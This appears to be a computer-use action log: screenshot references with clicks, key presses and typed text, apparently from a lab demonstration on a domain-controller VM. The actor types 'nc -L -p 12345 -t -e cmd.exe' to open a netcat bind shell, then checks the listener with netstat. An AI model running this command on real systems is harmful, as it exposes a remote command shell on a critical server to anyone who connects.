
key(ctrl+c)

On the DC VM, restart the netcat listener with 'nc -L -p 12345 -t -e cmd.exe'.
click(93, 34)

mouse_move(249, 110)

mouse_move(240, 119)

key(ctrl+c)

text(nc -L -p 12345 -t -e cmd.exe)

Run netstat -anb on the DC and highlight the nc.exe listener on port 12345.
text(netstat)

text(-anb)

scroll(down, 3)

scroll(down, 3)

mouse_move(305, 362)

drag(235, 318, 405, 300)
